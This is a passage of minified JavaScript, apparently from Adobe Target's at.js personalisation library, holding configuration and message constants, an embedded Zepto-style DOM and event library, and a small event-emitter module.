required",Np="execute or prefetch is required",Up="execute or prefetch is not allowed",Bp="notifications are required",qp="mbox option is required",Hp="mbox option is too long",Gp="success option is required",Kp="error option is required",Wp="offer option is required",zp="Unexpected error",Yp="request failed",$p="request succeeded",Jp="Action rendered successfully",Xp="Rendering action",Qp="Action has no content",Zp="Action has no attributes",ef="Action has no CSS properties",tf="Action has no height or width",nf="Action has no left, top or position",rf="Action has no from or to",af="Action has no url",of="Action has no image url",sf="Rearrange elements are missing",lf='Rearrange has incorrect "from" and "to" indexes',uf="Loading image",cf="Track event request succeeded",df="Track event request failed",pf="No actions to be rendered",ff="Redirect action",mf="Script load",vf="error",bf="warning",hf="unknown",gf="valid",yf="success",_f="render",Pf="metric",kf="mbox",If="offer",Sf="name",Cf="status",Vf="params",wf="actions",xf="responseTokens",jf="data",Of="response",Tf="request",Ef="provider",Ff="pageLoad",Df="at-flicker-control",Af="at-element-marker",Mf="at-element-click-tracking",Lf="enabled",Rf="clientCode",Nf="imsOrgId",Uf="serverDomain",Bf="timeout",qf="globalMboxName",Hf="globalMboxAutoCreate",Gf="version",Kf="defaultContentHiddenStyle",Wf="bodyHiddenStyle",zf="bodyHidingEnabled",Yf="deviceIdLifetime",$f="sessionIdLifetime",Jf="selectorsPollingTimeout",Xf="visitorApiTimeout",Qf="overrideMboxEdgeServer",Zf="overrideMboxEdgeServerTimeout",em="optoutEnabled",tm="secureOnly",nm="supplementalDataIdParamTimeout",rm="authoringScriptUrl",am="scheme",im="cookieDomain",om="mboxParams",sm="globalMboxParams",lm="mboxSession",um="PC",cm="mboxEdgeCluster",dm="session",pm="Traces",fm="settings",mm="client"+pm,vm="server"+pm,bm="___target_traces",hm="targetGlobalSettings",gm="dataProvider",ym=gm+"s",_m="endpoint",Pm="viewsEnabled",km="pageLoadEnabled",Im="authState",Sm="authenticatedState",Cm="integrationCode",Vm="primary",wm="page",xm="view",jm="views",Om="options",Tm="metrics",Em="eventToken",Fm="viewName",Dm="display",Am="Content-Type",Mm="text/plain",Lm="View rendering failed",Rm="View delivery error",Nm="View name should be a non-empty string",Um="Views are not enabled",Bm="Page load disabled",qm="Using server state",Hm="adobe",Gm="optIn",Km="isApproved",Wm="fetchPermissions",zm="Categories",Ym="TARGET",$m="ANALYTICS",Jm="optinEnabled",Xm="Adobe Target is not opted in",Qm="analyticsLogging",Zm="serverState",ev="cspScriptNonce",tv="cspStyleNonce",nv="cache-updated-event",rv="no-offers-event",av="redirect-offer-event",iv="None",ov="decisioningMethod",sv="telemetryEnabled",lv="web",uv=document,cv=window,dv="file:",pv=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,fv=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,mv={},vv=[Lf,Rf,Nf,Uf,im,Bf,om,sm,Kf,"defaultContentVisibleStyle",Yf,Wf,zf,Jf,Xf,Qf,Zf,em,Jm,tm,nm,rm,"urlSizeLimit",_m,km,Pm,Qm,Zm,ov,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",sv,"cdnBasePath",ev,tv,qf],bv=Gc.default.parse,hv=Gc.default.stringify,gv=uv.createElement("a"),yv={},_v=Hc.default.get,Pv=Hc.default.set,kv=Hc.default.remove,Iv="mbox",Sv="AT:",Cv="1",Vv=function(e){var t=function(){function t(e){return null==e?String(e):X[Q.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function i(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function o(e){return"object"==t(e)}function s(e){return o(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function l(e){var t=!!e&&"length"in e&&e.length,n=w.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return F.call(e,(function(e){return null!=e}))}function c(e){return e.length>0?w.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function p(e){return e in L?L[e]:L[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function f(e,t){return"number"!=typeof t||R[d(e)]?t:t+"px"}function m(e){var t,n;return M[e]||(t=A.createElement(e),A.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),M[e]=n),M[e]}function v(e){return"children"in e?D.call(e.children):w.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function b(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function h(e,t,n){for(V in t)n&&(s(t[V])||ne(t[V]))?(s(t[V])&&!s(e[V])&&(e[V]={}),ne(t[V])&&!ne(e[V])&&(e[V]=[]),h(e[V],t[V],n)):t[V]!==C&&(e[V]=t[V])}function g(e,t){return null==t?w(e):w(e).filter(t)}function y(e,t,r,a){return n(t)?t.call(e,r,a):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function P(e,t){var n=e.className||"",r=n&&n.baseVal!==C;if(t===C)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function k(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?w.parseJSON(e):e):e}catch(t){return e}}function I(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)I(e.childNodes[n],t)}function S(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var i=e.createElement("script");i.innerHTML=t,ld(n)&&i.setAttribute("nonce",n),a.appendChild(i),a.removeChild(i)}}}var C,V,w,x,j,O,T=[],E=T.concat,F=T.filter,D=T.slice,A=e.document,M={},L={},R={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},N=/^\s*<(\w+|!)[^>]*>/,U=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,B=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,q=/^(?:body|html)$/i,H=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],K=["after","prepend","before","append"],W=A.createElement("table"),z=A.createElement("tr"),Y={tr:A.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:z,th:z,"*":A.createElement("div")},$=/complete|loaded|interactive/,J=/^[\w-]*$/,X={},Q=X.toString,Z={},ee=A.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,i=!a;return i&&(a=ee).appendChild(e),r=~Z.qsa(a,t).indexOf(e),i&&ee.removeChild(e),r},j=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},O=function(e){return F.call(e,(function(t,n){return e.indexOf(t)==n}))},Z.fragment=function(e,t,n){var r,a,i;return U.test(e)&&(r=w(A.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(B,"<$1></$2>")),t===C&&(t=N.test(e)&&RegExp.$1),t in Y||(t="*"),(i=Y[t]).innerHTML=""+e,r=w.each(D.call(i.childNodes),(function(){i.removeChild(this)}))),s(n)&&(a=w(r),w.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},Z.Z=function(e,t){return new b(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var r;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&N.test(e))r=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==C)return w(t).find(e);r=Z.qsa(A,e)}else{if(n(e))return w(A).ready(e);if(Z.isZ(e))return e;if(ne(e))r=u(e);else if(o(e))r=[e],e=null;else if(N.test(e))r=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==C)return w(t).find(e);r=Z.qsa(A,e)}}return Z.Z(r,e)},(w=function(e,t){return Z.init(e,t)}).extend=function(e){var t,n=D.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){h(e,n,t)})),e},Z.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],i=r||a?t.slice(1):t,o=J.test(i);return e.getElementById&&o&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:D.call(o&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},w.contains=A.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},w.type=t,w.isFunction=n,w.isWindow=r,w.isArray=ne,w.isPlainObject=s,w.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},w.isNumeric=function(e){var t=Number(e),n=a(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},w.inArray=function(e,t,n){return T.indexOf.call(t,e,n)},w.camelCase=j,w.trim=function(e){return null==e?"":String.prototype.trim.call(e)},w.uuid=0,w.support={},w.expr={},w.noop=function(){},w.map=function(e,t){var n,r,a,i=[];if(l(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(a in e)null!=(n=t(e[a],a))&&i.push(n);return c(i)},w.each=function(e,t){var n,r;if(l(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},w.grep=function(e,t){return F.call(e,t)},e.JSON&&(w.parseJSON=JSON.parse),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){X["[object "+t+"]"]=t.toLowerCase()})),w.fn={constructor:Z.Z,length:0,forEach:T.forEach,reduce:T.reduce,push:T.push,sort:T.sort,splice:T.splice,indexOf:T.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=Z.isZ(t)?t.toArray():t;return E.apply(Z.isZ(this)?this.toArray():this,n)},map:function(e){return w(w.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return w(D.apply(this,arguments))},ready:function(e){return $.test(A.readyState)&&A.body?e(w):A.addEventListener("DOMContentLoaded",(function(){e(w)}),!1),this},get:function(e){return e===C?D.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):w(F.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return w(O(this.concat(w(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==C)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):l(e)&&n(e.item)?D.call(e):w(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return w(t)},has:function(e){return this.filter((function(){return o(e)?w.contains(this,e):w(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!o(e)?e:w(e)},last:function(){var e=this[this.length-1];return e&&!o(e)?e:w(e)},find:function(e){var t,n=this;return t=e?"object"==a(e)?w(e).filter((function(){var e=this;return T.some.call(n,(function(t){return w.contains(t,e)}))})):1==this.length?w(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):w(),t},closest:function(e,t){var n=[],r="object"==a(e)&&w(e);return this.each((function(a,o){for(;o&&!(r?r.indexOf(o)>=0:Z.matches(o,e));)o=o!==t&&!i(o)&&o.parentNode;o&&n.indexOf(o)<0&&n.push(o)})),w(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=w.map(n,(function(e){if((e=e.parentNode)&&!i(e)&&t.indexOf(e)<0)return t.push(e),e}));return g(t,e)},parent:function(e){return g(O(this.pluck("parentNode")),e)},children:function(e){return g(this.map((function(){return v(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||D.call(this.childNodes)}))},siblings:function(e){return g(this.map((function(e,t){return F.call(v(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return w.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=m(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=w(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){w(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(w(this[0]).before(e=w(e));(t=e.children()).length;)e=t.first();w(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=w(this),a=r.contents(),i=t?e.call(this,n):e;a.length?a.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){w(this).replaceWith(w(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=w(this);(e===C?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return w(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return w(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;w(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(o(e))for(V in e)_(this,V,e[V]);else _(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:C},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(H,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?k(r):C},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?w(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=w(this),r=y(this,t,e,n.offset()),a=n.offsetParent().offset(),i={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(A.documentElement!==this[0]&&!w.contains(A.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[j(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var a={},i=getComputedStyle(r,"");return w.each(e,(function(e,t){a[t]=r.style[j(t)]||i.getPropertyValue(t)})),a}}var o="";if("string"==t(e))n||0===n?o=d(e)+":"+f(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(V in e)e[V]||0===e[V]?o+=d(V)+":"+f(V,e[V])+";":this.each((function(){this.style.removeProperty(d(V))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(w(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&T.some.call(this,(function(e){return this.test(P(e))}),p(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){x=[];var n=P(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){w(this).hasClass(e)||x.push(e)}),this),x.length&&P(this,n+(n?" ":"")+x.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===C)return P(this,"");x=P(this),y(this,e,t,x).split(/\s+/g).forEach((function(e){x=x.replace(p(e)," ")})),P(this,x.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=w(this);y(this,e,n,P(this)).split(/\s+/g).forEach((function(e){(t===C?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===C?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===C?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=q.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(w(e).css("margin-top"))||0,n.left-=parseFloat(w(e).css("margin-left"))||0,r.top+=parseFloat(w(t[0]).css("border-top-width"))||0,r.left+=parseFloat(w(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||A.body;e&&!q.test(e.nodeName)&&"static"==w(e).css("position");)e=e.offsetParent;return e}))}},w.fn.detach=w.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));w.fn[e]=function(n){var a,o=this[0];return n===C?r(o)?o["inner"+t]:i(o)?o.documentElement["scroll"+t]:(a=this.offset())&&a[e]:this.each((function(t){(o=w(this)).css(e,y(this,n,t,o[e]()))}))}})),K.forEach((function(e,n){var r=n%2;w.fn[e]=function(){var e,a,i=w.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==C?r.push(e):w.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(Z.fragment(e)))})),r):"object"==e||null==n?n:Z.fragment(n)})),o=this.length>1;return i.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=w.contains(A.documentElement,a),l=/^(text|application)\/(javascript|ecmascript)$/,u=me(),c=u[ev],d=u[tv];i.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return w(e).remove();ld(c)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",c),ld(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&I(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!l.test(e.type.toLowerCase())||e.src||S(A,e.innerHTML,e.nonce)}))}))}))},w.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return w(t)[e](this),this}})),Z.Z.prototype=b.prototype=w.fn,Z.uniq=O,Z.deserializeValue=k,w.zepto=Z,w}();return function(t){function n(e){return e._zid||(e._zid=f++)}function r(e,t,r,o){if((t=a(t)).ns)var s=i(t.ns);return(h[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!o||e.sel==o)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return P[e]||y&&_[e]||e}function l(e,r,i,l,u,d,f){var m=n(e),v=h[m]||(h[m]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=a(n);r.fn=i,r.sel=u,r.e in P&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var m=d||i;r.proxy=function(t){if(!(t=c(t)).isImmediatePropagationStopped()){t.data=l;var n=m.apply(e,t._args==p?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=v.length,v.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,o(r,f))}))}function u(e,t,a,i,l){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,i).forEach((function(t){delete h[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,l))}))}))}function c(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(C,(function(t,r){var a=n[t];e[t]=function(){return this[r]=k,a&&a.apply(n,arguments)},e[r]=I}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==p?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=k)}return e}function d(e){var t,n={originalEvent:e};for(t in e)S.test(t)||e[t]===p||(n[t]=e[t]);return c(n,e)}var p,f=1,m=Array.prototype.slice,v=t.isFunction,b=function(e){return"string"==typeof e},h={},g={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},P={mouseenter:"mouseover",mouseleave:"mouseout"};g.click=g.mousedown=g.mouseup=g.mousemove="MouseEvents",t.event={add:l,remove:u},t.proxy=function(e,r){var a=2 in arguments&&m.call(arguments,2);if(v(e)){var i=function(){return e.apply(r,a?a.concat(m.call(arguments)):arguments)};return i._zid=n(e),i}if(b(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},
t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var k=function(){return!0},I=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,C={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,a,i){var o,s,c=this;return e&&!b(e)?(t.each(e,(function(e,t){c.on(e,n,r,t,i)})),c):(b(n)||v(a)||!1===a||(a=r,r=n,n=p),a!==p&&!1!==r||(a=r,r=p),!1===a&&(a=I),c.each((function(c,p){i&&(o=function(e){return u(p,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,p).get(0);if(i&&i!==p)return r=t.extend(d(e),{currentTarget:i,liveFired:p}),(o||a).apply(i,[r].concat(m.call(arguments,1)))}),l(p,e,a,r,n,s||o)})))},t.fn.off=function(e,n,r){var a=this;return e&&!b(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(b(n)||v(r)||!1===r||(r=n,n=p),!1===r&&(r=I),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=b(e)||t.isPlainObject(e)?t.Event(e):c(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,i;return this.each((function(o,s){(a=d(b(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){b(e)||(e=(t=e).type);var n=document.createEvent(g[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),c(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a=":shadow",i="Zepto"+ +new Date,o=function(t,a){var o,s,l=a;try{l?r.test(l)&&(s=e(t).addClass(i),l="."+i+" "+l):l="*",o=n(t,l)}catch(e){throw e}finally{s&&s.removeClass(i)}return o};t.qsa=function(e,t){var n=t.split(a);if(n.length<2)return o(e,t);for(var r=e,i=0;i<n.length;i++){var s=n[i].trim();if(0===s.indexOf(">")){var l=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(l=":scope "),s=l+s}var u=o(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}}}(t),t}(window),wv=cv.MutationObserver||cv.WebkitMutationObserver,xv="Expected an array of promises";Kc.default._setImmediateFn&&et();var jv=oe(),Ov=/.*\.(\d+)_\d+/;St(cv,uv);var Tv="at-library-loaded",Ev="at-request-start",Fv="at-request-succeeded",Dv="at-request-failed",Av="at-content-rendering-start",Mv="at-content-rendering-succeeded",Lv="at-content-rendering-failed",Rv="at-content-rendering-no-offers",Nv="at-content-rendering-redirect",Uv=":eq(",Bv=")",qv=Uv.length,Hv=/((\.|#)(-)?\d{1})/g,Gv="Unable to load target-vec.js",Kv="Loading target-vec.js",Wv="_AT",zv="clickHandlerForExperienceEditor",Yv="currentView",$v="at_qa_mode",Jv="at_preview_token",Xv="at_preview_index",Qv="at_preview_listed_activities_only",Zv="at_preview_evaluate_as_true_audience_ids",eb="at_preview_evaluate_as_false_audience_ids",tb="_",nb=function(e){return!o(e)},rb="at_preview_mode",ab="at_preview",ib="at-",ob="at-body-style",sb="#"+ob,lb=ib+"views",ub="Disabled due to optout",cb="MCAAMB",db="MCAAMLH",pb="MCMID",fb="MCOPTOUT",mb="getSupplementalDataID",vb="getCustomerIDs",bb=!0,hb="NS",gb="DS",yb="trackingServer",_b=yb+"Secure",Pb="Visitor",kb="getInstance",Ib="isAllowed",Sb="Visitor API requests timed out",Cb="Visitor API requests error",Vb={},wb="Data provider",xb="timed out",jb=2e3,Ob="authorization",Tb="mboxDebugTools",Eb=xr(),Fb="profile.",Db="mbox3rdPartyId",Ab="at_property",Mb="orderId",Lb="orderTotal",Rb="productPurchasedId",Nb="productId",Ub="categoryId",Bb="POST",qb="Network request failed",Hb="Request timed out",Gb="Malformed response JSON",Kb="mboxedge",Wb=".tt.omtrdc.net",zb=function(e){return!x(e)},Yb=function(e){return function(t){return t[e]}},$b=function(e){return function(t){return!e(t)}},Jb=$b(o),Xb=$b(O),Qb=function(e){return function(t){return m(e,t)}},Zb=function(e){return e.status===vf},eh=function(e){return e.type===wf},th=function(e){return e.type===np},nh=Qb(Jb),rh=Qb(Xb),ah=Yb(Om),ih=Yb(Dd),oh=Yb(Em),sh=Yb(xf),lh=function(e){return ld(e.name)},uh=function(e){return!o(e.index)},ch=function(e){return u(e)&&lh(e)},dh=function(e){return u(e)&&lh(e)&&uh(e)},ph=function(e){return u(e)&&lh(e)},fh=function(e){return ld(e.selector)},mh=Yb(jf),vh=h([mh,Jb]),bh="adobe_mc_sdid",hh="Network request failed",gh="Request timed out",yh="URL is required",_h="GET",Ph="POST",kh="method",Ih="url",Sh="headers",Ch="data",Vh="credentials",wh="timeout",xh="async",jh=/CLKTRK#(\S+)/,Oh=/CLKTRK#(\S+)\s/,Th=function(e){return!o(e)},Eh="visibilityState",Fh="visible",Dh=100,Ah=jp+","+Tp+","+Op,Mh="at-action-key",Lh="metric element not found",Rh="navigator",Nh="sendBeacon",Uh="Beacon data sent",Bh="Beacon data sent failed",qh="View triggered notification",Hh="View rendered notification",Gh="Mboxes rendered notification",Kh="Event handler notification",Wh="Mbox event handler notification",zh="View event handler notification",Yh="prefetchMboxes",$h="rendered",Jh="triggered",Xh={},Qh="pageLoadMetrics",Zh="prefetchMetrics",eg=Yb(Tm),tg=function(){return Na(Pf)},ng=function(e){return Ua(Pf,e)},rg=Yb(Dd),ag=Yb(Hd),ig=function(e){return Na(_f,e)},og=function(e){return Ua(_f,e)},sg=function(e){return $b(Zb)(e)&&vh(e)},lg={exports:{}};El.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var i=0,o=r.length;i<o;i++)r[i].fn!==t&&r[i].fn._!==t&&a.push(r[i]);return a.length?n[e]=a:delete n[e],this}},lg.exports=El,lg.exports.TinyEmitter=El;var ug=lg.exports,cg=Fl(),dg="Page load rendering failed",pg="Mboxes rendering failed",fg="View rendering failed",mg="Prefetch rendering 